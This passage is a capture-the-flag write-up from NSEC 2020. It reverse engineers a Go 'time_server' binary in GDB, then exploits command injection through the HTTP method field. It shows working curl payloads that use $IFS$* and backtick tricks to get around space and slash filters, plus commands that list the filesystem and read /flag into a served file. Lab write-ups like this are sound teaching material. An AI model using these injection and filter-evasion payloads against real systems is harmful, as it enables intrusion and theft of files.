- We have no way of seeing the output of the command as it is local to the server
- We can pass arbitrary strings to
bash -c echowith lots of restrictions
We know we are working with a webserver, and it's a safe bet to guess it is serving static files from somewhere. This could be the same directory as the time_server binary, or perhaps /var/www/html. If you've cloned the repository where this writeup lives you have the answer already, but assume you don't know. We have the binary, let's work through how to figure it out. We notice that running ./time_server locally fails to return any HTML and panics.
$ ./time_server
2020/05/19 15:50:42 http: panic serving 127.0.0.1:59798: runtime error: index out of range [1] with length 1
goroutine 34 [running]:
net/http.(*conn).serve.func1(0xc00011e000)
/usr/local/go/src/net/http/server.go:1767 +0x139
panic(0x806b60, 0xc0000fa060)
/usr/local/go/src/runtime/panic.go:679 +0x1b2
main.e(0xc00013e000)
/app/main.go:22 +0xb9
main.root.func1(0x8c89e0, 0xc0001060e0, 0xc00013e000)
/app/main.go:29 +0x3d
net/http.HandlerFunc.ServeHTTP(0xc0000f60c0, 0x8c89e0, 0xc0001060e0, 0xc00013e000)
/usr/local/go/src/net/http/server.go:2007 +0x44
net/http.(*ServeMux).ServeHTTP(0xb5e260, 0x8c89e0, 0xc0001060e0, 0xc00013e000)
/usr/local/go/src/net/http/server.go:2387 +0x1bd
net/http.serverHandler.ServeHTTP(0xc000106000, 0x8c89e0, 0xc0001060e0, 0xc00013e000)
/usr/local/go/src/net/http/server.go:2802 +0xa4
net/http.(*conn).serve(0xc00011e000, 0x8c9320, 0xc0000781c0)
/usr/local/go/src/net/http/server.go:1890 +0x875
created by net/http.(*Server).Serve
/usr/local/go/src/net/http/server.go:2928 +0x384
Let's look at main.main where the errors originate in GDB.
$ gdb ./time_server
---8<---snip---8<----
gdb-peda$ l main.main
35 /app/main.go: No such file or directory.
gdb-peda$ disas main.main
Dump of assembler code for function main.main:
0x00000000007633d0 <+0>: mov rcx,QWORD PTR fs:0xfffffffffffffff8
0x00000000007633d9 <+9>: cmp rsp,QWORD PTR [rcx+0x10]
0x00000000007633dd <+13>: jbe 0x76359b <main.main+459>
0x00000000007633e3 <+19>: sub rsp,0x60
0x00000000007633e7 <+23>: mov QWORD PTR [rsp+0x58],rbp
0x00000000007633ec <+28>: lea rbp,[rsp+0x58]
0x00000000007633f1 <+33>: lea rax,[rip+0x6fe08] # 0x7d3200
0x00000000007633f8 <+40>: mov QWORD PTR [rsp],rax
0x00000000007633fc <+44>: call 0x40e370 <runtime.newobject>
0x0000000000763401 <+49>: mov rax,QWORD PTR [rsp+0x8]
0x0000000000763406 <+54>: mov QWORD PTR [rsp+0x40],rax
0x000000000076340b <+59>: lea rcx,[rip+0x15f88e] # 0x8c2ca0 <go.itab.net/http.Dir,net/http.FileSystem>
0x0000000000763412 <+66>: mov QWORD PTR [rax],rcx
0x0000000000763415 <+69>: lea rcx,[rip+0x156504] # 0x8b9920
0x000000000076341c <+76>: mov QWORD PTR [rax+0x8],rcx
---8<---snip---8<----
That http.FileSystem looks interesting. Set a breakpoint on it and continue.
gdb-peda$ b *0x000000000076340b
Breakpoint 1 at 0x76340b: file /usr/local/go/src/net/http/fs.go, line 716.
gdb-peda$ r testarg
Starting program: /mnt/hgfs/nsec/time/time_server testarg
---8<---snip---8<----
[----------------------------------registers-----------------------------------]
RAX: 0xc0000fa0f0 --> 0x0
RBX: 0x0
RCX: 0x7ffff7d8f6d0 --> 0x79055
RDX: 0x79055
RSI: 0x10
RDI: 0x10
RBP: 0xc000101f50 --> 0xc000101f58 --> 0x4321be (<runtime.main+542>: mov eax,DWORD PTR [rip+0x74895c] # 0xb7ab20 <runtime.runningPanicDefers>)
RSP: 0xc000101ef8 --> 0x7d3200 --> 0x10
RIP: 0x76340b (<main.main+59>: lea rcx,[rip+0x15f88e] # 0x8c2ca0 <go.itab.net/http.Dir,net/http.FileSystem>)
R8 : 0x12
R9 : 0x12
R10: 0x8b5769 --> 0x908070605040302
R11: 0x1
R12: 0xffffffffffffffff
R13: 0x10
R14: 0xf
R15: 0x200
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7633fc <main.main+44>: call 0x40e370 <runtime.newobject>
0x763401 <main.main+49>: mov rax,QWORD PTR [rsp+0x8]
0x763406 <main.main+54>: mov QWORD PTR [rsp+0x40],rax
=> 0x76340b <main.main+59>: lea rcx,[rip+0x15f88e] # 0x8c2ca0 <go.itab.net/http.Dir,net/http.FileSystem>
0x763412 <main.main+66>: mov QWORD PTR [rax],rcx
0x763415 <main.main+69>: lea rcx,[rip+0x156504] # 0x8b9920
0x76341c <main.main+76>: mov QWORD PTR [rax+0x8],rcx
0x763420 <main.main+80>: nop
[------------------------------------stack-------------------------------------]
0000| 0xc000101ef8 --> 0x7d3200 --> 0x10
0008| 0xc000101f00 --> 0xc0000fa0f0 --> 0x0
0016| 0xc000101f08 --> 0xc000000180 --> 0xc000100000 --> 0xc000102000 --> 0x0
0024| 0xc000101f10 --> 0xc000101f50 --> 0xc000101f58 --> 0x4321be (<runtime.main+542>: mov eax,DWORD PTR [rip+0x74895c] # 0xb7ab20 <runtime.runningPanicDefers>)
0032| 0xc000101f18 --> 0x40714f (<runtime.closechan+479>: jmp 0x40716e <runtime.closechan+510>)
0040| 0xc000101f20 --> 0xc000086058 --> 0x0
0048| 0xc000101f28 --> 0x0
0056| 0xc000101f30 --> 0x0
[------------------------------------------------------------------------------]
Hmm nothing obvious yet. Step forward a few instructions.
gdb-peda$ ni # a few of these
[----------------------------------registers-----------------------------------]
RAX: 0xc0000fa0f0 --> 0x8c2ca0 --> 0x7cc380 --> 0x10
RBX: 0x0
RCX: 0x8b9920 --> 0x8383c4 ("static/stoppedsubdot;subset;subsim;subsub;subsup;succeq;supdot;supset;supsim;supsub;supsup;swarhk;swnwar;syscalltarget;tcaron;tcedil;telrec;there4;thetav;thinsp;thksim;timesb;timesd;topbot;topcir;tpri"...)
RDX: 0x79055
RSI: 0x10
RDI: 0x10
RBP: 0xc000101f50 --> 0xc000101f58 --> 0x4321be (<runtime.main+542>: mov eax,DWORD PTR [rip+0x74895c] # 0xb7ab20 <runtime.runningPanicDefers>)
RSP: 0xc000101ef8 --> 0x7d3200 --> 0x10
RIP: 0x76341c (<main.main+76>: mov QWORD PTR [rax+0x8],rcx)
R8 : 0x12
R9 : 0x12
R10: 0x8b5769 --> 0x908070605040302
R11: 0x1
R12: 0xffffffffffffffff
R13: 0x10
R14: 0xf
R15: 0x200
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x76340b <main.main+59>: lea rcx,[rip+0x15f88e] # 0x8c2ca0 <go.itab.net/http.Dir,net/http.FileSystem>
0x763412 <main.main+66>: mov QWORD PTR [rax],rcx
0x763415 <main.main+69>: lea rcx,[rip+0x156504] # 0x8b9920
=> 0x76341c <main.main+76>: mov QWORD PTR [rax+0x8],rcx
0x763420 <main.main+80>: nop
0x763421 <main.main+81>: mov rcx,QWORD PTR [rip+0x3ea038] # 0xb4d460 <net/http.DefaultServeMux>
0x763428 <main.main+88>: mov QWORD PTR [rsp],rcx
0x76342c <main.main+92>: lea rcx,[rip+0xd6596] # 0x8399c9
[------------------------------------stack-------------------------------------]
0000| 0xc000101ef8 --> 0x7d3200 --> 0x10
0008| 0xc000101f00 --> 0xc0000fa0f0 --> 0x8c2ca0 --> 0x7cc380 --> 0x10
0016| 0xc000101f08 --> 0xc000000180 --> 0xc000100000 --> 0xc000102000 --> 0x0
0024| 0xc000101f10 --> 0xc000101f50 --> 0xc000101f58 --> 0x4321be (<runtime.main+542>: mov eax,DWORD PTR [rip+0x74895c] # 0xb7ab20 <runtime.runningPanicDefers>)
0032| 0xc000101f18 --> 0x40714f (<runtime.closechan+479>: jmp 0x40716e <runtime.closechan+510>)
0040| 0xc000101f20 --> 0xc000086058 --> 0x0
0048| 0xc000101f28 --> 0x0
0056| 0xc000101f30 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000076341c 716 // "index.html".
Look at the string in RCX: static/. That's where the static files must be loaded from. We know that script.js and styles.css exist since they are loaded when we browse to / on the challenge server, so if we overwrite either of those and browse to them, we should get our command output!
At this point, my team and I tried many, many different Bash tricks to get command output locally. A breakthrough came when one teammate suggested using $* to separate $IFS from the next string. This allowed us to create spaces. I was excited. We had a clear path to the flag, and we just needed to locate and cat it. I ran the following expectantly:
$ curl time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&find$IFS..|tee$IFS$*styles.css' >/dev/null`
$ curl time-server.ctf:8080/styles.css
..
../.bash_logout
../.bashrc
../.profile
../static
../static/script.js
../static/styles.css
../static/index.html
../static/time_server
../.viminfo
../main
../^time.json
../+time.json
../+outfile
../styles.css
../+outoutout
../index.html
../en_US.UTF-8
../test.html
../index.html.1
../time.json

Among the clutter of our output files, there was no flag. Fine, I'll just run find on the whole filesystem and grep the output. However, we can't use slashes, so find / is impossible. Here we could have cd .. a few times to get to / and then run find . but I was focused on using a slash. After a bunch more failed attempts I had this
$ # The command is: echo && cd static && ls -dF | tr -d . | tee styles.css
$ curl time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&ls$IFS-dF|tr$IFS-d$IFS$*.|tee$IFS$*styles.css' >/dev/null
$ curl time-server.ctf:8080/styles.css
/
Great, now I can save a / character to a file and then cat that file to use / in the command.
$ curl time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&ls$IFS-dF|tr$IFS-d$IFS$*.|tee$IFS$*slash' >/dev/null
$ # The command is: echo && cd static && find / | tee style.css
$ curl time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&find$IFS$*`cat$IFS$*slash`|tee$IFS$*styles.css' >/dev/null
$ # A suspiciously long time later, the curl returns
$ wget time-server.ctf:8080/styles.css
styles.css was 64MB of find output. Undeterred, I was so close to the flag the size didn't slow me down.
$ grep -i flag styles.css
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu0/domain2/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain2/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain1/flags
/proc/sys/kernel/sched_domain/cpu2/domain2/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain1/flags
/proc/sys/kernel/sched_domain/cpu3/domain2/flags
/proc/sys/kernel/sched_domain/cpu4/domain0/flags
/proc/sys/kernel/sched_domain/cpu4/domain1/flags
/proc/sys/kernel/sched_domain/cpu4/domain2/flags
/proc/sys/kernel/sched_domain/cpu5/domain0/flags
/proc/sys/kernel/sched_domain/cpu5/domain1/flags
/proc/sys/kernel/sched_domain/cpu5/domain2/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags
/proc/sys/kernel/sched_domain/cpu6/domain1/flags
/proc/sys/kernel/sched_domain/cpu6/domain2/flags
/proc/sys/kernel/sched_domain/cpu7/domain0/flags
/proc/sys/kernel/sched_domain/cpu7/domain1/flags
/proc/sys/kernel/sched_domain/cpu7/domain2/flags
/proc/kpageflags

No flag. Impossible. There had to be a flag. I asked the organizers to check our VM. The flag was there they said. Frantic, I used my newfound slash abilities to ls /. In retrospect, the find likely timeout and was killed by time_server before it could list /flag.
$ # The command is: echo && cd static && ls / | tee styles.css
$ curl -v time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&ls$IFS$*`cat$IFS$*slash`|tee$IFS$*styles.css' >/dev/null
$ curl time-server.ctf:8080/styles.css
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ # The command is: echo && cd static && cat /flag | tee styles.css
$ curl -v time-server.ctf:8080/?mlaasdkfasldkfm=0739a949de455a1f745a8d3dcc4b179a \
-X '&&cd$IFS$*static&&cat$IFS$*`cat$IFS$*slash`flag|tee$IFS$*styles.css'
$ curl time-server.ctf:8080/styles.css
FLAG-ac0c58453b7208f9ee9d204b54988b98

I am positive there were simpler ways to solve this challenge, but no one can take away the feeling of finally getting a challenge after struggling for hours.
NSEC 2020 was a ton of fun, and we'll be back next year.
